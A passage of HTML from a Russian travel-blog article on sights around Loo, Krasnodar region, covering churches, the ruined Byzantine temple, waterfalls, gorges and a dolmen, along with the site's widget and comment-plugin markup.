position: relative; vertical-align: middle; width: 100%; } .uc0e17914f47995fd2eed53495bee193a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc0e17914f47995fd2eed53495bee193a-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Что посмотреть и где погулять в Новосибирске</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Аквапарк «АкваЛоо»." height="445" src="/wp-content/uploads/2021/06/akvapark(8).jpg" width="700"><figcaption class="wp-caption-text">Аквапарк «АкваЛоо», расположенный на территории одноименного санатория, работает круглый год.</figcaption></figure>
<h3 id="tserkov-simona-kananita">Церковь Симона Кананита</h3>
<p>Небольшая церковь, освященная в честь апостола Симона Кананита, возведена в XXI в., а сейчас прямо за ней идет строительство нового, более величественного златоглавого храма в память об этом святом. Комплекс действующий: здесь проводят службы, есть церковная школа.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Церковь Симона Кананита." height="468" src="/wp-content/uploads/2021/06/Tserkov-Simona-Kananita-m.jpg" width="700"><figcaption class="wp-caption-text">Храм Святого апостола Симона Кананита.</figcaption></figure>
<h3 id="looskiy-hram">Лооский храм</h3>
<blockquote><p>Византийский храм XI ст., превратившийся в величественные руины в результате землетрясения и под воздействием времени, является одним из самых популярных туристических маршрутов в Лоо.</p></blockquote>
<p>История памятника зарождения христианства полна мифов и легенд. Одна из них гласит, что Лооский храм стоит на захоронении Симона Кананита, ученика Иисуса Христа, убитого в этих местах зихами. Существует поверье, что прикосновение к святыне исполняет заветные желания.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Лооский храм." height="495" src="/wp-content/uploads/2021/06/Looskiy-hram-t.jpg" width="700"><figcaption class="wp-caption-text">Руины средневекового христианского храма.</figcaption></figure>
<h3 id="vodopad-rayskoe-naslazhdenie">Водопад «Райское наслаждение»</h3>
<p>Водопад «Райское наслаждение», воды которого устремлены в чистое горное озеро, находится в живописном природном уголке. Здесь можно сделать красивое фото на одном из подвесных мостиков. Недалеко расположен ресторан, где готовят национальные армянские блюда, а также экспозиция на тему жизни и быта древних армян. Это деревенская изба с утварью, посудой, национальной одеждой армянской народности, а также старинная водяная мельница.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Водопад «Райское наслаждение»." height="472" src="/wp-content/uploads/2021/06/vodopad-rayskoe-naslazhdenie-m.jpg" width="700"><figcaption class="wp-caption-text">Первые письменные свидетельства о водопаде &#171;Райское наслаждение&#187;<br />относятся к Византийскому периоду – конец V середина XII вв.</figcaption></figure>
<h3 id="uschele-vedm">Ущелье Ведьм</h3>
<p>Ущелье Ведьм окружено реликтовыми лесами, а его сердцем является водопад, образующий небольшое горное озеро. Женщины проживавших здесь когда-то убыхских племен считали, что воды этой природной достопримечательности производят омолаживающий эффект. Теперь проверить это на себе может каждый турист – берега озера имеют удобные спуски и оборудованы местами для переодевания. После процедуры омоложения предлагается отдохнуть в беседке и даже устроить пикник.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Ущелье Ведьм." height="468" src="/wp-content/uploads/2021/06/Ushchele-Vedm-min.jpg" width="700"><figcaption class="wp-caption-text">Мечтающие обрести вечную молодость обязательно должны посетить Ущелье Ведьм.</figcaption></figure>
<h3 id="33-vodopada">33 водопада</h3>
<p>Выбирая, что посмотреть в Лоо и окрестностях самостоятельно, обратите внимание на ущелье Джегош в самшитовой роще, известное своими прекрасными водными каскадами. Здесь протекает река Шаха, пороги которой образуют 33 водопада.</p>
<p>По легенде в далекие времена здесь обосновался злой великан, который не давал покоя местным жителям. Победить злодея вызвался храбрый богатырь. Он расставил бочки с медом, чтобы выманить великана из логова. Пока последний шел к вершине утеса, собирая бочки, получилось 33 ступени. Затем монстра поразила сабля храбреца. Падая, великан расколол утес, в результате чего и образовалось ущелье Джегош.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/konnye-progulki-moskva-i-moskovskaya-oblast-verhovye-na-loshadyah/" target="_blank" rel="nofollow" class="u6088690a81585459362d797a5c147e6f"><!-- INLINE RELATED POSTS 2/2 //--><style> .u6088690a81585459362d797a5c147e6f , .u6088690a81585459362d797a5c147e6f .postImageUrl , .u6088690a81585459362d797a5c147e6f .centered-text-area { min-height: 80px; position: relative; } .u6088690a81585459362d797a5c147e6f , .u6088690a81585459362d797a5c147e6f:hover , .u6088690a81585459362d797a5c147e6f:visited , .u6088690a81585459362d797a5c147e6f:active { border:0!important; } .u6088690a81585459362d797a5c147e6f .clearfix:after { content: ""; display: table; clear: both; } .u6088690a81585459362d797a5c147e6f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u6088690a81585459362d797a5c147e6f:active , .u6088690a81585459362d797a5c147e6f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u6088690a81585459362d797a5c147e6f .centered-text-area { width: 100%; position: relative; } .u6088690a81585459362d797a5c147e6f .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6088690a81585459362d797a5c147e6f .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6088690a81585459362d797a5c147e6f .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6088690a81585459362d797a5c147e6f:hover .ctaButton { background-color: #7F8C8D!important; } .u6088690a81585459362d797a5c147e6f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6088690a81585459362d797a5c147e6f .u6088690a81585459362d797a5c147e6f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6088690a81585459362d797a5c147e6f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6088690a81585459362d797a5c147e6f-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Конные прогулки: Москва и Московская область, верховые, на лошадях</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="33 водопада." height="389" src="/wp-content/uploads/2021/06/33-vodopada-min.jpg" width="700"><figcaption class="wp-caption-text">Из 33 водопадов доступны для туристов 17 &#8212; для посещения остальных нужна специальная экипировка.</figcaption></figure>
<h3 id="volkonskiy-dolmen">Волконский дольмен</h3>
<p>Волконский дольмен недалеко от с. Волконка примечателен своими масштабами. Его высота составляет 1,5 м, а длина – более 16 м. Также его уникальность заключается в монолитном типе конструкции. Большинство дольменов состоят из отдельных плит, а Волконский высечен изнутри. Во внутреннюю куполообразную камеру ведет небольшой круглый вход, а на верхушке камня расположена чаша для сбора дождевой воды, которую жившие здесь в бронзовом веке люди использовали для проведения обрядов и ритуалов.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Волконский дольмен." height="429" src="/wp-content/uploads/2021/06/Volkonskiy-dolmen.jpg" width="700"><figcaption class="wp-caption-text">&nbsp;Волконский дольмен &#8212; единственный сохранившийся полноразмерный&nbsp;дольмен монолитного типа.</figcaption></figure>
<h3 id="mamedovo-uschele">Мамедово ущелье</h3>
<p>Экскурсия в Мамедово ущелье подходит тем, кто хотел бы сходить в живописное, но несложное, с точки зрения маршрута, место.</p>
<p>Достопримечательности:</p>
<ul>
<li>горные ручьи, река Куапсе и 4 водопада;</li>
<li>реликтовый Колхидский лес;</li>
<li>древние дольмены «Пирамидальный», «Целитель» и «Лягушка»;</li>
<li>каньон Желаний, открывающий вид на водопад «Борода Мамеда».</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Мамедово ущелье" height="394" src="/wp-content/uploads/2021/06/Mamedovo-ushchele-n.jpg" width="700"><figcaption class="wp-caption-text">Мамедово ущелье в Лазаревском.</figcaption></figure>
<p>Достопримечательность Мамедово ущелье получила свое название благодаря подвигу старика Мамеда, который спас местных жителей от захвата турецкими работорговцами. Мудрец завел отряд в глухие места и спас соплеменников ценой собственной жизни.</p>
<h2 id="videoobzor">Видеообзор</h2>
<p><iframe loading="lazy" title="Лоо - обзор аквапарка АкваЛоо, отелей и экскурсий. Ущелье ведьм, джиппинг, дегустация, храм, ЛооЛенд" width="500" height="281" src="https://www.youtube.com/embed/8o726CtMAvU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
        
        <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://10mest.online/wp-content/uploads/2021/06/лоо лого-m-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>    </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://10mest.online/author/yag10m/" target="_blank">Пашина Евгения</a>            </div>
            <div class="author-box__description">
                <!--noindex--><p>Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. </p>
<p>"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии."</p>
<p>Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров  - 10mest.online</p>
<p>Крутых Вам эмоций и интересных путешествий!</p>
<p>С уважением, Пашина Евгения.</p>
<!--/noindex-->
            </div>

                                <div class="author-box__social">
                                                    <div class="author-box__social-title">Профили автора</div>
                        
                        <div class="social-links">
                            <div class="social-buttons social-buttons--square social-buttons--circle">
                                <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQ3MzQ4NjM3MTM=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span>                            </div>
                        </div>
                    </div>
                        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените статью</div>
            <div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="8912" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/" content="Куда сходить в Лоо Краснодарского края: топ-10 достопримечательностей и мест отдыха">
<meta itemprop="dateModified" content="2021-06-15">
    <meta itemprop="datePublished" content="2021-06-15T20:19:01+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div>
        <div class="related-posts fixed">

            
            <div class="related-posts__header">Вам также может понравиться</div>

            <div class="post-cards post-cards--related">

                
<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/vladimir-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/chto-posmotret-vo-vladimire-samye-krasivye-mesta-kotorye-stoit-posetit/">Что посмотреть во Владимире: самые красивые места, которые стоит посетить</a></div><div class="post-card__description">В старинном городе Владимире достопримечательностями</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/dostoprimechatelnosti-ryazanskoj-oblasti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kuda-mozhno-sezdit-v-ryazani-glavnye-dostoprimechatelnosti-kotorye-stoit-posmotret/">Куда можно съездить в Рязани: главные достопримечательности, которые стоит посмотреть</a></div><div class="post-card__description">Путешествуя по России, нельзя обойти вниманием достопримечательности</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/ehkskursii-vyhodnogo-dnya-dlya-pensionerov-besplatno(1).jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/besplatnye-peshehodnye-i-avtobusnye-ekskursii-po-moskve-dlya-pensionerov-top-10-marshrutov-s-raspisaniem/">Бесплатные пешеходные и автобусные экскурсии по Москве для пенсионеров – топ-10 маршрутов с расписанием</a></div><div class="post-card__description">Профессиональные гиды и любители иногда устраивают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">42.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/tver-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-tveri-top-10-dostoprimechatelnostej-dlya-turistov/">Красивые и интересные места в Твери – топ-10 достопримечательностей для туристов</a></div><div class="post-card__description">Древняя Тверь, достопримечательности которой привлекают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.3k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-starogo-oskola.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-starom-oskole-top-10-dostoprimechatelnostej/">Красивые и интересные места в Старом Осколе &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Среди главных достопримечательностей Старого Оскола</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.9k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dagestan-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/samye-krasivye-mesta-v-dagestane-i-mahachkale-top-10-dostoprimechatelnostej/">Самые красивые места в Дагестане и Махачкале &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Край с теплым и мягким климатом вдоль побережья Каспийского</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/arhipovo-osipovka-chto-posmotret-kuda-skhodit.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-arhipovo-osipovki-top-10-krasivyh-mest/">Достопримечательности Архипово-Осиповки: топ-10 красивых мест</a></div><div class="post-card__description">В уютном поселке Архипо-Осиповке есть что посмотреть</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/лого гусь хрустальный.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-gus-hrustalnogo-top-10-mest-na-karte/">Достопримечательности Гусь-Хрустального: топ-10 мест на карте</a></div><div class="post-card__description">В краю девственных лесов и прозрачных озер, в 200 км</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9k.</span></div>
    </div>

</div>

            </div>

            
        </div>

            <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>

    <noscript>
		<ul></ul>    </noscript>


        </main><!-- #main -->
    </div><!-- #primary -->

    


</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id="anycomment-js-bundle-js-extra">
var anyCommentApiSettings = {"postId":"8912","nonce":"7f7d1f4a59","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=3bd61c8f5f&redirect_to=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/#comments","postUrl":"https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/"},"post":{"id":8912,"permalink":"https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fkuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 